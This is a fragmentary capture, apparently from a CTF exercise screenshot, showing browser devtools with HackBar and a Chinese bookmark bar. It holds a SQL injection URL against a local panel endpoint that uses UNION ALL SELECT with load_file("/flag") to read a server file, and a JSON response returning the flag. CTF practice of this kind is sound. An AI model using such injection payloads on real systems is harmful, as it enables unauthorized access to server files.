 127.0.0.1/panel/visual-mode.js
127.0.0.1/panel/visual-mode.json?get=access&type=blocks%27%20UNION%20ALL%20SELECT%201,load_fil...
22
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习 微步在线X情报社区...
{"result":{"global":"0","page":"1","0":"flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}"},"message":"Invalid parameters."}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/panel/visual-mode.json?get=access&type=blocks' UNION ALL SELECT 1,load_file("/flag") -- -&object=landing_what_is_this&page=index